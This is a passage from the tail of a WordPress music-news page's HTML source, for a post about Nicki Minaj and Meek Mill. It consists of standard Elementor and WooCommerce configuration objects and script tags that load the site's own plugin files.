Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.allbaymusic.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.allbaymusic.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.allbaymusic.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b3e27cdcd0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4032,"title":"Nicki%20Minaj%20And%20Meek%20Mill%20Come%20Out%20As%20A%20Couple%20Officially%21%20-%20All%20Bay%20Music","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.allbaymusic.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.allbaymusic.com\/wp-admin\/admin-ajax.php","nonce":"7d558100e2","urls":{"assets":"https:\/\/www.allbaymusic.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.allbaymusic.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.allbaymusic.com\/cart\/","checkout_page_url":"https:\/\/www.allbaymusic.com\/checkout\/","fragments_nonce":"895a2be9e0"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.allbaymusic.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>

</body>
</html>
